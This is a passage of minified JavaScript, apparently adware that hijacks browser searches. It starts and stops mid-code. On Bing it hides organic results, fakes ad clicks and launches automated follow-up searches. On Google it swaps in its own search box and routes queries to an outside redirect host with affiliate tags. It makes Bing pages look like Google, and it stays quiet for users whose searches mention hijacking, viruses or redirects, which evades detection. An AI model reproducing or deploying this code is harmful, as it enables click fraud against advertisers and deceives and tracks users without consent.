G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["231fe9b04591ea7578"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8991&h=2b8e623ee8c70248d8c258c164853707&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8991&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var 